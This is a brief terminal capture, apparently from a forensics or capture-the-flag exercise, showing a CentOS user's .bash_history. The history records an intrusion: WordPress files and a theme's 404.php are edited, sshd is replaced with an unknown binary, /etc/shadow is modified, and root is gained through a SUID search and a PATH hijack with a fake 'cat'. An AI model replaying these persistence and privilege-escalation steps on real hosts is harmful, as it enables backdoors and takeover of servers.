 -rw-r--r--. 1 simple simple   18 Mar  6  2015 .bash_logout
-rw-r--r--. 1 simple simple  193 Mar  6  2015 .bash_profile
-rw-r--r--. 1 simple simple  231 Mar  6  2015 .bashrc
-rw-------  1 root   root    124 Aug 13  2019 .mysql_history
-rw-------  1 simple simple 7235 Aug 13  2019 .viminfo
[root@centos7 simple]# cat .bash_history
whoami
cd /root
ls
cd /var/www/html/wordpress/
vim wp-config.php
vim wp-settings.php
vim wp-login.php
vim wp-load.php
cd /tmp/
vim s
mv /usr/sbin/sshd /usr/bin/sshd
mv s /usr/sbin/sshd
chmod +x /usr/sbin/sshd
service sshd restart
vim /etc/shadow
mysql -uroot -p
exit
ll
ls -la
cat /etc/passwd
groups
vim /var/www/html/wordpress/wp-content/themes/twentynineteen/404.php
echo $PATH
find / -perm -u=s -type f 2>/dev/null
cd /tmp/
ll
./seelog
echo "/bin/sh" >./cat
chmod 777 cat
export PATH=/tmp:$PATH
./seelog
exit
[root@centos7 simple]#